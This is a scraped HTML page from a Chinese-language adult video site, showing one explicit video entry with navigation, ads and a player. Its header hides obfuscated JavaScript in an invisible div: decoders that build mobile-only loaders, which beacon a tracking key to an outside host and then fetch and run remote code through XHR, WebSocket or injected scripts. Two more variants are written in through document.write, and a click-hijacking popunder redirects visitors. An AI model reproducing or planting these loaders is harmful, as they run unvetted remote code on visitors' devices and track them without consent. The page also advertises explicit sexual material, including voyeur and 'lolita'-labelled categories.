

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/oumeiwuma/81741.html
body_size: 11403
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title> 户外车震激情做爱 小桃 | 【AV6K】成人網站-成人影片|線上a片|av6k免費電影網</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="d61dba9603e4767575a88a8b-text/javascript"></script>
    <script type="d61dba9603e4767575a88a8b-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="d61dba9603e4767575a88a8b-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="d61dba9603e4767575a88a8b-text/javascript"></script>
    <script type="d61dba9603e4767575a88a8b-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js" type="d61dba9603e4767575a88a8b-text/javascript"></script>
    <script src="/includes/player/play.js?1" type="d61dba9603e4767575a88a8b-text/javascript"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="d61dba9603e4767575a88a8b-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-d61dba9603e4767575a88a8b-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-d61dba9603e4767575a88a8b-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="d61dba9603e4767575a88a8b-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="d61dba9603e4767575a88a8b-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>



<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="d61dba9603e4767575a88a8b-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="d61dba9603e4767575a88a8b-text/javascript">nGoPFebL();</script>



<script type="d61dba9603e4767575a88a8b-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>






<script type="d61dba9603e4767575a88a8b-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>
 
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
<dd><a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a></dd>
</dl>
</div>
<style>
.mumu {padding-bottom: 5px;background: #b61007;}
.mumu a{text-decoration: none;}
.mumu dl dd {width: 20%;line-height: 23px;float: left;text-align: center;background: #b61007;font-weight: normal;}
.mumu dl dd {padding-bottom: 5px;padding-top: 5px;}
.mumu dl dt {width: 100%;line-height: 23px;text-align: center;background: #b61007;font-weight: normal;color: aliceblue;}
.mumu a:hover{color:#d7d7d7;}
@media (max-width: 850px) {
.mumu{display: grid !important;}
.mumu dl dt {font-size: 16px;}
.mumu dl dd {font-size: 16px;}
}
@media (max-width: 375px) {
.mumu{display: grid !important;}
.mumu dl dd {font-size: 12px;}
}
</style> 
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/___AV/'>▼國產AV</a> > <a href='/chinese-av-porn/15/'>EDmosaic</a> > <label> 户外车震激情做爱 小桃</label></div>
              <h2> 户外车震激情做爱 小桃</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/2409/D-092206055Gc11a222955.jpg" title=" 户外车震激情做爱 小桃" alt=" 户外车震激情做爱 小桃"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;"></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=81741&mid=2" type="d61dba9603e4767575a88a8b-text/javascript" language="javascript"></script>
   影片編號:81741
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="d61dba9603e4767575a88a8b-text/javascript">
    var sp_m3u8 = "https://t27.cdn2020.com/video/m3u8/2024/09/21/11cdb62d/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://t27.cdn2020.com/video/m3u8/2024/09/21/11cdb62d/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E5%B0%8F%E6%A1%83/' target="_blank">小桃</a> <a href='/actresses/EDmosaic/' target="_blank">EDmosaic</a> <a href='/actresses/%E8%90%9D%E8%8E%89%E7%A4%BE/' target="_blank">萝莉社</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/chinese-av-porn/15/81740.html'> 姐姐生日当天穿开档丝逛街在楼梯就地爆操</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
